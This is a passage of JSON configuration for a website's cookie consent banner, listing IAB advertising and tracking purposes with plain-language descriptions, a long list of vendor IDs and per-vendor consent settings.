presented to you on this service can be based on your content personalisation profiles, which can reflect your activity on this or other services (for instance, the forms you submit, content you look at), possible interests and personal aspects. This can for example be used to adapt the order in which content is shown to you, so that it is even easier for you to find (non-advertising) content that matches your interests.","GroupDescriptionOTT":"Content presented to you on this service can be based on your content personalisation profiles, which can reflect your activity on this or other services (for instance, the forms you submit, content you look at), possible interests and personal aspects. This can for example be used to adapt the order in which content is shown to you, so that it is even easier for you to find (non-advertising) content that matches your interests.","GroupNameMobile":"Use profiles to select personalised content","GroupNameOTT":"Use profiles to select personalised content","GroupName":"Use profiles to select personalised content","IsIabPurpose":true,"GeneralVendorsIds":[],"FirstPartyCookies":[],"Hosts":[],"PurposeId":"8AAC7F6F-BAF7-4F4A-A16F-E0B2AAB57947","CustomGroupId":"IAB2V2_6","GroupId":"e90e4289-bbef-433f-afe5-cc425a3e7e1c","Status":"inactive","IsDntEnabled":false,"Type":"IAB2V2_PURPOSE","DescriptionLegal":"","IabIllustrations":["You read articles on vegetarian food on a social media platform and then use the cooking app of an unrelated company. The profile built about you on the social media platform will be used to present you vegetarian recipes on the welcome screen of the cooking app.","You have viewed three videos about rowing across different websites. An unrelated video sharing platform will recommend five other videos on rowing that may be of interest to you when you use your TV app, based on a profile built about you when you visited those different websites to watch online videos."],"HasLegIntOptOut":false,"HasConsentOptOut":true,"IsGpcEnabled":false,"VendorServices":[],"TrackingTech":{"SessionStorages":[],"LocalStorages":[]}},{"ShowInPopup":true,"ShowInPopupNonIAB":true,"ShowSDKListLink":true,"Order":"6","OptanonGroupId":"IAB2V2_7","Parent":"V2STACK42","ShowSubgroup":true,"ShowSubGroupDescription":true,"ShowSubgroupToggle":false,"AlwaysShowCategory":false,"GroupDescription":"Information regarding which advertising is presented to you and how you interact with it can be used to determine how well an advert has worked for you or other users and whether the goals of the advertising were reached. For instance, whether you saw an ad, whether you clicked on it, whether it led you to buy a product or visit a website, etc. This is very helpful to understand the relevance of advertising campaigns.","GroupDescriptionOTT":"Information regarding which advertising is presented to you and how you interact with it can be used to determine how well an advert has worked for you or other users and whether the goals of the advertising were reached. For instance, whether you saw an ad, whether you clicked on it, whether it led you to buy a product or visit a website, etc. This is very helpful to understand the relevance of advertising campaigns.","GroupNameMobile":"Measure advertising performance","GroupNameOTT":"Measure advertising performance","GroupName":"Measure advertising performance","IsIabPurpose":true,"GeneralVendorsIds":[],"FirstPartyCookies":[],"Hosts":[],"PurposeId":"954CB5DD-3BC7-4AB6-B5FE-CBA3ED342042","CustomGroupId":"IAB2V2_7","GroupId":"9275267f-c604-4e4e-b592-3df10338103d","Status":"inactive","IsDntEnabled":false,"Type":"IAB2V2_PURPOSE","DescriptionLegal":"","IabIllustrations":["You have clicked on an advertisement about a “black Friday” discount by an online shop on the website of a publisher and purchased a product. Your click will be linked to this purchase. Your interaction and that of other users will be measured to know how many clicks on the ad led to a purchase.","You are one of very few to have clicked on an advertisement about an “international appreciation day” discount by an online gift shop within the app of a publisher. The publisher wants to have reports to understand how often a specific ad placement within the app, and notably the “international appreciation day” ad, has been viewed or clicked by you and other users, in order to help the publisher and its partners (such as agencies) optimise ad placements."],"HasLegIntOptOut":true,"HasConsentOptOut":true,"IsGpcEnabled":false,"VendorServices":[],"TrackingTech":{"SessionStorages":[],"LocalStorages":[]}},{"ShowInPopup":true,"ShowInPopupNonIAB":true,"ShowSDKListLink":true,"Order":"7","OptanonGroupId":"IAB2V2_8","Parent":"V2STACK42","ShowSubgroup":true,"ShowSubGroupDescription":true,"ShowSubgroupToggle":false,"AlwaysShowCategory":false,"GroupDescription":"Information regarding which content is presented to you and how you interact with it can be used to determine whether the (non-advertising) content e.g. reached its intended audience and matched your interests. For instance, whether you read an article, watch a video, listen to a podcast or look at a product description, how long you spent on this service and the web pages you visit etc. This is very helpful to understand the relevance of (non-advertising) content that is shown to you.","GroupDescriptionOTT":"Information regarding which content is presented to you and how you interact with it can be used to determine whether the (non-advertising) content e.g. reached its intended audience and matched your interests. For instance, whether you read an article, watch a video, listen to a podcast or look at a product description, how long you spent on this service and the web pages you visit etc. This is very helpful to understand the relevance of (non-advertising) content that is shown to you.","GroupNameMobile":"Measure content performance","GroupNameOTT":"Measure content performance","GroupName":"Measure content performance","IsIabPurpose":true,"GeneralVendorsIds":[],"FirstPartyCookies":[],"Hosts":[],"PurposeId":"3C188928-41AB-4A50-B5B9-AF56847F39FA","CustomGroupId":"IAB2V2_8","GroupId":"7ca8230a-cb10-4957-9c04-3a71bbef97f9","Status":"inactive","IsDntEnabled":false,"Type":"IAB2V2_PURPOSE","DescriptionLegal":"","IabIllustrations":["You have read a blog post about hiking on a mobile app of a publisher and followed a link to a recommended and related post. Your interactions will be recorded as showing that the initial hiking post was useful to you and that it was successful in interesting you in the related post. This will be measured to know whether to produce more posts on hiking in the future and where to place them on the home screen of the mobile app.","You were presented a video on fashion trends, but you and several other users stopped watching after 30 seconds. This information is then used to evaluate the right length of future videos on fashion trends."],"HasLegIntOptOut":true,"HasConsentOptOut":true,"IsGpcEnabled":false,"VendorServices":[],"TrackingTech":{"SessionStorages":[],"LocalStorages":[]}},{"ShowInPopup":true,"ShowInPopupNonIAB":true,"ShowSDKListLink":true,"Order":"8","OptanonGroupId":"IAB2V2_9","Parent":"V2STACK42","ShowSubgroup":true,"ShowSubGroupDescription":true,"ShowSubgroupToggle":false,"AlwaysShowCategory":false,"GroupDescription":"Reports can be generated based on the combination of data sets (like user profiles, statistics, market research, analytics data) regarding your interactions and those of other users with advertising or (non-advertising) content to identify common characteristics (for instance, to determine which target audiences are more receptive to an ad campaign or to certain contents).","GroupDescriptionOTT":"Reports can be generated based on the combination of data sets (like user profiles, statistics, market research, analytics data) regarding your interactions and those of other users with advertising or (non-advertising) content to identify common characteristics (for instance, to determine which target audiences are more receptive to an ad campaign or to certain contents).","GroupNameMobile":"Understand audiences through statistics or combinations of data from different sources","GroupNameOTT":"Understand audiences through statistics or combinations of data from different sources","GroupName":"Understand audiences through statistics or combinations of data from different sources","IsIabPurpose":true,"GeneralVendorsIds":[],"FirstPartyCookies":[],"Hosts":[],"PurposeId":"AD72F91B-2A5B-4A6D-95DE-B34B6EC350B6","CustomGroupId":"IAB2V2_9","GroupId":"ced73abe-b939-46a9-af2b-1e1fffcedab1","Status":"inactive","IsDntEnabled":false,"Type":"IAB2V2_PURPOSE","DescriptionLegal":"","IabIllustrations":["The owner of an online bookstore wants commercial reporting showing the proportion of visitors who consulted and left its site without buying, or consulted and bought the last celebrity autobiography of the month, as well as the average age and the male/female distribution of each category. Data relating to your navigation on its site and to your personal characteristics is then used and combined with other such data to produce these statistics.","An advertiser wants to better understand the type of audience interacting with its adverts. It calls upon a research institute to compare the characteristics of users who interacted with the ad with typical attributes of users of similar platforms, across different devices. This comparison reveals to the advertiser that its ad audience is mainly accessing the adverts through mobile devices and is likely in the 45-60 age range."],"HasLegIntOptOut":true,"HasConsentOptOut":true,"IsGpcEnabled":false,"VendorServices":[],"TrackingTech":{"SessionStorages":[],"LocalStorages":[]}},{"ShowInPopup":true,"ShowInPopupNonIAB":true,"ShowSDKListLink":true,"Order":"9","OptanonGroupId":"IAB2V2_10","Parent":"V2STACK42","ShowSubgroup":true,"ShowSubGroupDescription":true,"ShowSubgroupToggle":false,"AlwaysShowCategory":false,"GroupDescription":"Information about your activity on this service, such as your interaction with ads or content, can be very helpful to improve products and services and to build new products and services based on user interactions, the type of audience, etc. This specific purpose does not include the development or improvement of user profiles and identifiers.","GroupDescriptionOTT":"Information about your activity on this service, such as your interaction with ads or content, can be very helpful to improve products and services and to build new products and services based on user interactions, the type of audience, etc. This specific purpose does not include the development or improvement of user profiles and identifiers.","GroupNameMobile":"Develop and improve services","GroupNameOTT":"Develop and improve services","GroupName":"Develop and improve services","IsIabPurpose":true,"GeneralVendorsIds":[],"FirstPartyCookies":[],"Hosts":[],"PurposeId":"F254C496-F9F2-490F-9103-3CE1A088D9EF","CustomGroupId":"IAB2V2_10","GroupId":"2fd02513-66b9-4754-ae10-ac397e0ecfb1","Status":"inactive","IsDntEnabled":false,"Type":"IAB2V2_PURPOSE","DescriptionLegal":"","IabIllustrations":["A technology platform working with a social media provider notices a growth in mobile app users, and sees based on their profiles that many of them are connecting through mobile connections. It uses a new technology to deliver ads that are formatted for mobile devices and that are low-bandwidth, to improve their performance.","An advertiser is looking for a way to display ads on a new type of consumer device. It collects information regarding the way users interact with this new kind of device to determine whether it can build a new mechanism for displaying advertising on this type of device."],"HasLegIntOptOut":true,"HasConsentOptOut":true,"IsGpcEnabled":false,"VendorServices":[],"TrackingTech":{"SessionStorages":[],"LocalStorages":[]}},{"ShowInPopup":true,"ShowInPopupNonIAB":true,"ShowSDKListLink":true,"Order":"10","OptanonGroupId":"IAB2V2_11","Parent":"V2STACK42","ShowSubgroup":true,"ShowSubGroupDescription":true,"ShowSubgroupToggle":false,"AlwaysShowCategory":false,"GroupDescription":"Content presented to you on this service can be based on limited data, such as the website or app you are using, your non-precise location, your device type, or which content you are (or have been) interacting with (for example, to limit the number of times a video or an article is presented to you).","GroupDescriptionOTT":"Content presented to you on this service can be based on limited data, such as the website or app you are using, your non-precise location, your device type, or which content you are (or have been) interacting with (for example, to limit the number of times a video or an article is presented to you).","GroupNameMobile":"Use limited data to select content","GroupNameOTT":"Use limited data to select content","GroupName":"Use limited data to select content","IsIabPurpose":true,"GeneralVendorsIds":[],"FirstPartyCookies":[],"Hosts":[],"PurposeId":"D99D165D-7EF4-4F01-BB78-1AB3E55B601B","CustomGroupId":"IAB2V2_11","GroupId":"107778fa-96bb-45c1-a2c0-6f343d98184f","Status":"inactive","IsDntEnabled":false,"Type":"IAB2V2_PURPOSE","DescriptionLegal":"","IabIllustrations":["A travel magazine has published an article on its website about the new online courses proposed by a language school, to improve travelling experiences abroad. The school’s blog posts are inserted directly at the bottom of the page, and selected on the basis of your non-precise location (for instance, blog posts explaining the course curriculum for different languages than the language of the country you are situated in).","A sports news mobile app has started a new section of articles covering the most recent football games. Each article includes videos hosted by a separate streaming platform showcasing the highlights of each match. If you fast-forward a video, this information may be used to select a shorter video to play next."],"HasLegIntOptOut":true,"HasConsentOptOut":true,"IsGpcEnabled":false,"VendorServices":[],"TrackingTech":{"SessionStorages":[],"LocalStorages":[]}},{"ShowInPopup":true,"ShowInPopupNonIAB":true,"ShowSDKListLink":true,"Order":"13","OptanonGroupId":"V2STACK42","Parent":"","ShowSubgroup":true,"ShowSubGroupDescription":true,"ShowSubgroupToggle":true,"AlwaysShowCategory":false,"GroupDescription":"Advertising and content can be personalised based on your profile. Your activity on this service can be used to build or improve a profile about you for personalised advertising and content. Advertising and content performance can be measured. Reports can be generated based on your activity and those of others. Your activity on this service can help develop and improve products and services.","GroupDescriptionOTT":"Advertising and content can be personalised based on your profile. Your activity on this service can be used to build or improve a profile about you for personalised advertising and content. Advertising and content performance can be measured. Reports can be generated based on your activity and those of others. Your activity on this service can help develop and improve products and services.","GroupNameMobile":"Personalised advertising and content, advertising and content measurement, audience research and services development","GroupNameOTT":"Personalised advertising and content, advertising and content measurement, audience research and services development","GroupName":"Personalised advertising and content, advertising and content measurement, audience research and services development","IsIabPurpose":true,"GeneralVendorsIds":[],"FirstPartyCookies":[],"Hosts":[],"PurposeId":"","CustomGroupId":"V2STACK42","GroupId":"fd10ea77-0dd1-4bd8-bfd3-295e0c3792d7","Status":"inactive","IsDntEnabled":false,"Type":"IAB2V2_STACK","DescriptionLegal":"","IabIllustrations":[],"HasLegIntOptOut":true,"HasConsentOptOut":true,"IsGpcEnabled":false,"VendorServices":[],"TrackingTech":{"SessionStorages":[],"LocalStorages":[]}},{"ShowInPopup":true,"ShowInPopupNonIAB":true,"ShowSDKListLink":true,"Order":"14","OptanonGroupId":"ISF2V2_1","Parent":"","ShowSubgroup":true,"ShowSubGroupDescription":true,"ShowSubgroupToggle":false,"AlwaysShowCategory":false,"GroupDescription":"With your acceptance, your precise location (within a radius of less than 500 metres) may be used in support of the purposes explained in this notice.","GroupDescriptionOTT":"With your acceptance, your precise location (within a radius of less than 500 metres) may be used in support of the purposes explained in this notice.","GroupNameMobile":"Use precise geolocation data","GroupNameOTT":"Use precise geolocation data","GroupName":"Use precise geolocation data","IsIabPurpose":true,"GeneralVendorsIds":[],"FirstPartyCookies":[],"Hosts":[],"PurposeId":"D8F50899-F1FA-4A00-B652-C0A90762BA54","CustomGroupId":"ISF2V2_1","GroupId":"75c10736-0ecc-48bc-9a41-4a99d5d8e8d4","Status":"inactive","IsDntEnabled":false,"Type":"IAB2V2_SPL_FEATURE","DescriptionLegal":"","IabIllustrations":[],"HasLegIntOptOut":true,"HasConsentOptOut":true,"IsGpcEnabled":false,"VendorServices":[],"TrackingTech":{"SessionStorages":[],"LocalStorages":[]}},{"ShowInPopup":true,"ShowInPopupNonIAB":true,"ShowSDKListLink":true,"Order":"15","OptanonGroupId":"ISF2V2_2","Parent":"","ShowSubgroup":true,"ShowSubGroupDescription":true,"ShowSubgroupToggle":false,"AlwaysShowCategory":false,"GroupDescription":"With your acceptance, certain characteristics specific to your device might be requested and used to distinguish it from other devices (such as the installed fonts or plugins, the resolution of your screen) in support of the purposes explained in this notice.","GroupDescriptionOTT":"With your acceptance, certain characteristics specific to your device might be requested and used to distinguish it from other devices (such as the installed fonts or plugins, the resolution of your screen) in support of the purposes explained in this notice.","GroupNameMobile":"Actively scan device characteristics for identification","GroupNameOTT":"Actively scan device characteristics for identification","GroupName":"Actively scan device characteristics for identification","IsIabPurpose":true,"GeneralVendorsIds":[],"FirstPartyCookies":[],"Hosts":[],"PurposeId":"D1D1B36D-4519-4062-8E62-6D6F44CF865B","CustomGroupId":"ISF2V2_2","GroupId":"841f109c-c832-4057-8bb6-6ff131a5e587","Status":"inactive","IsDntEnabled":false,"Type":"IAB2V2_SPL_FEATURE","DescriptionLegal":"","IabIllustrations":[],"HasLegIntOptOut":true,"HasConsentOptOut":true,"IsGpcEnabled":false,"VendorServices":[],"TrackingTech":{"SessionStorages":[],"LocalStorages":[]}},{"ShowInPopup":true,"ShowInPopupNonIAB":true,"ShowSDKListLink":true,"Order":"16","OptanonGroupId":"ISP2V2_1","Parent":"","ShowSubgroup":true,"ShowSubGroupDescription":true,"ShowSubgroupToggle":false,"AlwaysShowCategory":false,"GroupDescription":"Your data can be used to monitor for and prevent unusual and possibly fraudulent activity (for example, regarding advertising, ad clicks by bots), and ensure systems and processes work properly and securely. It can also be used to correct any problems you, the publisher or the advertiser may encounter in the delivery of content and ads and in your interaction with them.","GroupDescriptionOTT":"Your data can be used to monitor for and prevent unusual and possibly fraudulent activity (for example, regarding advertising, ad clicks by bots), and ensure systems and processes work properly and securely. It can also be used to correct any problems you, the publisher or the advertiser may encounter in the delivery of content and ads and in your interaction with them.","GroupNameMobile":"Ensure security, prevent and detect fraud, and fix errors","GroupNameOTT":"Ensure security, prevent and detect fraud, and fix errors","GroupName":"Ensure security, prevent and detect fraud, and fix errors","IsIabPurpose":true,"GeneralVendorsIds":[],"FirstPartyCookies":[],"Hosts":[],"PurposeId":"7F9D3A32-BD13-4F4A-BA8A-7090433408CF","CustomGroupId":"ISP2V2_1","GroupId":"40ef630c-7a83-4c71-ad91-a4885e9c1a03","Status":"always active","IsDntEnabled":false,"Type":"IAB2V2_SPL_PURPOSE","DescriptionLegal":"","IabIllustrations":["An advertising intermediary delivers ads from various advertisers to its network of partnering websites. It notices a large increase in clicks on ads relating to one advertiser, and uses data regarding the source of the clicks to determine that 80% of the clicks come from bots rather than humans."],"HasLegIntOptOut":false,"HasConsentOptOut":false,"IsGpcEnabled":false,"VendorServices":[],"TrackingTech":{"SessionStorages":[],"LocalStorages":[]}},{"ShowInPopup":true,"ShowInPopupNonIAB":true,"ShowSDKListLink":true,"Order":"17","OptanonGroupId":"ISP2V2_2","Parent":"","ShowSubgroup":true,"ShowSubGroupDescription":true,"ShowSubgroupToggle":false,"AlwaysShowCategory":false,"GroupDescription":"Certain information (like an IP address or device capabilities) is used to ensure the technical compatibility of the content or advertising, and to facilitate the transmission of the content or ad to your device.","GroupDescriptionOTT":"Certain information (like an IP address or device capabilities) is used to ensure the technical compatibility of the content or advertising, and to facilitate the transmission of the content or ad to your device.","GroupNameMobile":"Deliver and present advertising and content","GroupNameOTT":"Deliver and present advertising and content","GroupName":"Deliver and present advertising and content","IsIabPurpose":true,"GeneralVendorsIds":[],"FirstPartyCookies":[],"Hosts":[],"PurposeId":"819573F4-00A9-437C-B09E-C2AEBF7ACBF7","CustomGroupId":"ISP2V2_2","GroupId":"6d2132be-9ce9-4052-9f2c-9d557c7acef8","Status":"always active","IsDntEnabled":false,"Type":"IAB2V2_SPL_PURPOSE","DescriptionLegal":"","IabIllustrations":["Clicking on a link in an article might normally send you to another page or part of the article. To achieve this, 1°) your browser sends a request to a server linked to the website, 2°) the server answers back (“here is the article you asked for”), using technical information automatically included in the request sent by your device, to properly display the information / images that are part of the article you asked for. Technically, such exchange of information is necessary to deliver the content that appears on your screen."],"HasLegIntOptOut":false,"HasConsentOptOut":false,"IsGpcEnabled":false,"VendorServices":[],"TrackingTech":{"SessionStorages":[],"LocalStorages":[]}},{"ShowInPopup":true,"ShowInPopupNonIAB":true,"ShowSDKListLink":true,"Order":"18","OptanonGroupId":"IFE2V2_1","Parent":"","ShowSubgroup":true,"ShowSubGroupDescription":true,"ShowSubgroupToggle":false,"AlwaysShowCategory":false,"GroupDescription":"Information about your activity on this service may be matched and combined with other information relating to you and originating from various sources (for instance your activity on a separate online service, your use of a loyalty card in-store, or your answers to a survey), in support of the purposes explained in this notice.","GroupDescriptionOTT":"Information about your activity on this service may be matched and combined with other information relating to you and originating from various sources (for instance your activity on a separate online service, your use of a loyalty card in-store, or your answers to a survey), in support of the purposes explained in this notice.","GroupNameMobile":"Match and combine data from other data sources","GroupNameOTT":"Match and combine data from other data sources","GroupName":"Match and combine data from other data sources","IsIabPurpose":true,"GeneralVendorsIds":[],"FirstPartyCookies":[],"Hosts":[],"PurposeId":"385F8672-4500-452F-9D35-08CD91E5EE5D","CustomGroupId":"IFE2V2_1","GroupId":"678e22ac-90be-4687-91c3-7229684b37c3","Status":"always active","IsDntEnabled":false,"Type":"IAB2V2_FEATURE","DescriptionLegal":"","IabIllustrations":[],"HasLegIntOptOut":false,"HasConsentOptOut":false,"IsGpcEnabled":false,"VendorServices":[],"TrackingTech":{"SessionStorages":[],"LocalStorages":[]}},{"ShowInPopup":true,"ShowInPopupNonIAB":true,"ShowSDKListLink":true,"Order":"19","OptanonGroupId":"IFE2V2_2","Parent":"","ShowSubgroup":true,"ShowSubGroupDescription":true,"ShowSubgroupToggle":false,"AlwaysShowCategory":false,"GroupDescription":"In support of the purposes explained in this notice, your device might be considered as likely linked to other devices that belong to you or your household (for instance because you are logged in to the same service on both your phone and your computer, or because you may use the same Internet connection on both devices).","GroupDescriptionOTT":"In support of the purposes explained in this notice, your device might be considered as likely linked to other devices that belong to you or your household (for instance because you are logged in to the same service on both your phone and your computer, or because you may use the same Internet connection on both devices).","GroupNameMobile":"Link different devices","GroupNameOTT":"Link different devices","GroupName":"Link different devices","IsIabPurpose":true,"GeneralVendorsIds":[],"FirstPartyCookies":[],"Hosts":[],"PurposeId":"EDFE036F-F2F7-4272-9F46-86A7FA920ED5","CustomGroupId":"IFE2V2_2","GroupId":"52f8bb31-6b06-427e-849f-4ec46ee0d8c7","Status":"always active","IsDntEnabled":false,"Type":"IAB2V2_FEATURE","DescriptionLegal":"","IabIllustrations":[],"HasLegIntOptOut":false,"HasConsentOptOut":false,"IsGpcEnabled":false,"VendorServices":[],"TrackingTech":{"SessionStorages":[],"LocalStorages":[]}},{"ShowInPopup":true,"ShowInPopupNonIAB":true,"ShowSDKListLink":true,"Order":"20","OptanonGroupId":"IFE2V2_3","Parent":"","ShowSubgroup":true,"ShowSubGroupDescription":true,"ShowSubgroupToggle":false,"AlwaysShowCategory":false,"GroupDescription":"Your device might be distinguished from other devices based on information it automatically sends when accessing the Internet (for instance, the IP address of your Internet connection or the type of browser you are using) in support of the purposes exposed in this notice.","GroupDescriptionOTT":"Your device might be distinguished from other devices based on information it automatically sends when accessing the Internet (for instance, the IP address of your Internet connection or the type of browser you are using) in support of the purposes exposed in this notice.","GroupNameMobile":"Identify devices based on information transmitted automatically","GroupNameOTT":"Identify devices based on information transmitted automatically","GroupName":"Identify devices based on information transmitted automatically","IsIabPurpose":true,"GeneralVendorsIds":[],"FirstPartyCookies":[],"Hosts":[],"PurposeId":"49677638-E4A1-4EBF-AE9B-0CFCF615881C","CustomGroupId":"IFE2V2_3","GroupId":"3138ca9a-ff1d-4af8-963c-34c67cc1f537","Status":"always active","IsDntEnabled":false,"Type":"IAB2V2_FEATURE","DescriptionLegal":"","IabIllustrations":[],"HasLegIntOptOut":false,"HasConsentOptOut":false,"IsGpcEnabled":false,"VendorServices":[],"TrackingTech":{"SessionStorages":[],"LocalStorages":[]}},{"ShowInPopup":true,"ShowInPopupNonIAB":true,"ShowSDKListLink":true,"Order":"21","OptanonGroupId":"ISP2V2_3","Parent":"","ShowSubgroup":true,"ShowSubGroupDescription":true,"ShowSubgroupToggle":false,"AlwaysShowCategory":false,"GroupDescription":"The choices you make regarding the purposes and entities listed in this notice are saved and made available to those entities in the form of digital signals (such as a string of characters). This is necessary in order to enable both this service and those entities to respect such choices.","GroupDescriptionOTT":"The choices you make regarding the purposes and entities listed in this notice are saved and made available to those entities in the form of digital signals (such as a string of characters). This is necessary in order to enable both this service and those entities to respect such choices.","GroupNameMobile":"Save and communicate privacy choices","GroupNameOTT":"Save and communicate privacy choices","GroupName":"Save and communicate privacy choices","IsIabPurpose":true,"GeneralVendorsIds":[],"FirstPartyCookies":[],"Hosts":[],"PurposeId":"FD8A1259-8905-4B23-B3AD-EF312A10B275","CustomGroupId":"ISP2V2_3","GroupId":"31cfb357-8fc3-4bc3-a6e0-d00876e75caf","Status":"always active","IsDntEnabled":false,"Type":"IAB2V2_SPL_PURPOSE","DescriptionLegal":"","IabIllustrations":["When you visit a website and are offered a choice between consenting to the use of profiles for personalised advertising or not consenting, the choice you make is saved and made available to advertising providers, so that advertising presented to you respects that choice."],"HasLegIntOptOut":false,"HasConsentOptOut":false,"IsGpcEnabled":false,"VendorServices":[],"TrackingTech":{"SessionStorages":[],"LocalStorages":[]}}],"Language":{"Culture":"en"},"ShowPreferenceCenterCloseButton":false,"CustomJs":"","LifespanTypeText":"Session","LifespanDurationText":"","CloseText":"Close preference center","BannerCloseButtonText":"Close","AddLinksToCookiepedia":false,"showBannerCloseButton":false,"AlertLayout":"bottom","ShowAlertNotice":true,"IsConsentLoggingEnabled":true,"IsIabEnabled":true,"IsIabThirdPartyCookieEnabled":false,"ScrollCloseBanner":false,"OnClickCloseBanner":false,"NextPageCloseBanner":false,"AcceptAllCookies":false,"ConsentModel":"opt-in","VendorConsentModel":"opt-out","Vendors":[6,8,14,20,29,30,31,45,46,47,53,55,58,60,63,66,69,75,76,81,83,87,90,92,94,100,101,104,108,111,115,120,124,127,128,130,133,134,137,138,139,140,141,148,149,150,151,153,154,155,159,164,173,174,178,184,185,192,196,199,202,203,205,206,209,210,211,215,216,217,224,226,227,228,231,232,235,237,238,239,241,242,244,248,249,251,252,254,255,256,262,263,270,272,274,276,279,280,282,285,290,293,297,298,301,304,311,316,318,319,321,323,325,326,331,336,337,343,347,350,351,354,358,361,371,373,374,375,377,378,380,382,384,387,388,410,412,413,418,422,424,427,430,431,435,438,440,444,448,454,459,461,468,469,471,473,475,479,486,488,490,491,495,496,497,498,501,502,507,508,509,511,516,517,519,527,528,531,536,539,541,549,550,551,553,554,556,559,561,565,568,569,570,571,572,573,580,581,584,591,596,597,598,601,602,606,612,613,617,618,620,621,624,625,626,628,630,631,639,644,646,647,648,652,653,655,656,658,659,662,663,665,666,667,671,673,676,677,681,682,684,685,686,687,690,699,702,706,708,709,712,713,715,716,717,718,719,723,724,725,726,727,728,729,730,731,732,733,736,737,738,740,742,744,745,746,748,749,750,751,752,754,759,762,765,766,768,769,770,771,773,775,778,779,780,781,783,784,786,787,788,791,795,796,797,798,799,800,801,803,804,808,810,811,812,814,815,816,819,820,821,822,825,828,831,833,834,835,838,839,844,848,849,850,851,854,855,856,857,858,860,861,862,864,865,867,869,870,871,872,874,875,876,877,878,879,880,881,882,883,884,888,891,893,894,896,898,900,902,903,907,910,911,915,918,919,920,922,925,927,930,931,936,937,938,939,941,943,944,946,950,951,952,954,955,956,957,958,959,961,962,963,964,965,966,967,968,972,973,975,976,982,985,986,987,993,994,995,996,997,998,999,1001,1002,1003,1004,1005,1006,1009,1014,1016,1017,1019,1020,1021,1022,1024,1025,1026,1027,1030,1032,1036,1037,1038,1039,1040,1041,1043,1044,1045,1046,1047,1048,1049,1051,1055,1057,1058,1059,1060,1061,1062,1063,1067,1068,1069,1070,1071,1072,1075,1076,1078,1079,1080,1081,1083,1084,1085,1087,1090,1094,1097,1098,1101,1103,1104,1105,1106,1107,1110,1111,1112,1113,1119,1121,1122,1124,1126,1127,1129,1130,1131,1132,1133,1134,1135,1136,1137,1138,1139,1141,1142,1144,1146,1148,1149,1151,1153,1154,1155,1156,1157,1159,1160,1162,1163,1164,1165,1167,1168,1169,1170,1172,1173,1174,1175,1176,1177,1178,1180,1181,1182,1183,1184,1185,1187,1189,1193,1195,1196,1197,1198,1199,1201,1202,1203,1204,1205,1206,1207,1208,1209,1210,1211,1212,1213,1214,1216,1217,1218,1219,1220,1221,1222,1223,1224,1225,1226,1227,1228,1229,1230,1231,1232,1234,1235,1236,1237,1238,1240,1241,1242,1243,1244,1245,1246,1247,1248,1249,1251,1252,1253,1254,1255,1257,1259,1260,1261,1262,1263,1264,1266,1267,1268,1269,1270,1271,1272,1273,1275,1276,1277,1278,1279,1280,1281,1282,1283,1284,1285,1286,1287,1288,1289,1290,1291,1292,1293,1294,1295,1296,1297,1298,1299,1300,1301,1302,1303,1304,1305,1306,1307,1308,1310,1311,1312,1313,1314,1315,1316,1317,1318,1319,1320,1321,1322,1323,1325,1326,1327,1328,1329,1330,1332,1334,1335,1336,1337,1338,1339,1340,1341,1342,1343,1344,1345,1346,1347,1348,1350,1351,1352,1353,1354,1355,1356,1357,1358,1359,1360,1361,1362,1363,1364,1365,1366,1367,1368,1369,1370,1371,1372,1373,1374,1375,1376,1377,1378,1379,1380,1381,1382,1383,1384,1385,1386,1387,1388,1389,1390,1391,1392,1393,1394,1396,1397,1398,1399,1400,1401,1402,1403,1404,1405,1406,1407,1408,1409,1410,1411,1412,1413,1414,1415,1416,1417,1418,1419,1420,1421,1422,1423,1424,1425,1426,1427,1428,1429,1430,1431,1432,1433,1434,1435,1436,1437,1438,1439,1440,1441,1442,1443,1444,1445],"OverriddenVendors":{"6":{"active":false,"legInt":false,"consent":true},"8":{"active":false,"legInt":true,"consent":true},"14":{"active":false,"legInt":true,"consent":true},"20":{"active":false,"legInt":true,"consent":true},"29":{"active":false,"legInt":false,"consent":true},"30":{"active":false,"legInt":true,"consent":true},"31":{"active":false,"legInt":false,"consent":true},"45":{"active":false,"legInt":false,"consent":true},"46":{"active":false,"legInt":true,"consent":false},"47":{"active":false,"legInt":true,"consent":true},"53":{"active":false,"legInt":true,"consent":true},"55":{"active":false,"legInt":false,"consent":true},"58":{"active":false,"legInt":false,"consent":true},"60":{"active":false,"legInt":true,"consent":true},"63":{"active":false,"legInt":false,"consent":true},"66":{"active":false,"legInt":false,"consent":true},"69":{"active":false,"legInt":false,"consent":true},"75":{"active":false,"legInt":false,"consent":true},"76":{"active":false,"legInt":true,"consent":true},"81":{"active":false,"legInt":false,"consent":true},"83":{"active":false,"legInt":true,"consent":false},"87":{"active":false,"legInt":false,"consent":true},"90":{"active":false,"legInt":false,"consent":true},"92":{"active":false,"legInt":true,"consent":true},"94":{"active":false,"legInt":false,"consent":true},"100":{"active":false,"legInt":false,"consent":true},"101":{"active":false,"legInt":false,"consent":true},"104":{"active":false,"legInt":true,"consent":true},"108":{"active":false,"legInt":false,"consent":true},"111":{"active":false,"legInt":true,"consent":true},"115":{"active":false,"legInt":false,"consent":true},"120":{"active":false,"legInt":false,"consent":true},"124":{"active":false,"legInt":true,"consent":true},"127":{"active":false,"legInt":false,"consent":true},"128":{"active":false,"legInt":false,"consent":true},"130":{"active":false,"legInt":false,"consent":true},"133":{"active":false,"legInt":false,"consent":true},"134":{"active":false,"legInt":true,"consent":true},"137":{"active":false,"legInt":true,"consent":true},"138":{"active":false,"legInt":false,"consent":true},"139":{"active":false,"legInt":false,"consent":true},"140":{"active":false,"legInt":false,"consent":true},"141":{"active":false,"legInt":false,"consent":true},"148":{"active":false,"legInt":false,"consent":true},"149":{"active":false,"legInt":false,"consent":true},"150":{"active":false,"legInt":true,"consent":true},"151":{"active":false,"legInt":false,"consent":true},"153":{"active":false,"legInt":false,"consent":true},"154":{"active":false,"legInt":true,"consent":true},"155":{"active":false,"legInt":false,"consent":true},"159":{"active":false,"legInt":false,"consent":true},"164":{"active":false,"legInt":false,"consent":true},"173":{"active":false,"legInt":true,"consent":true},"174":{"active":false,"legInt":false,"consent":true},"178":{"active":false,"legInt":false,"consent":true},"184":{"active":false,"legInt":false,"consent":true},"185":{"active":false,"legInt":false,"consent":true},"192":{"active":false,"legInt":true,"consent":true},"196":{"active":false,"legInt":false,"consent":true},"199":{"active":false,"legInt":false,"consent":true},"202":{"active":false,"legInt":true,"consent":true},"203":{"active":false,"legInt":true,"consent":false},"205":{"active":false,"legInt":false,"consent":false},"206":{"active":false,"legInt":false,"consent":true},"209":{"active":false,"legInt":true,"consent":true},"210":{"active":false,"legInt":false,"consent":true},"211":{"active":false,"legInt":true,"consent":true},"215":{"active":false,"legInt":false,"consent":true},"216":{"active":false,"legInt":false,"consent":true},"217":{"a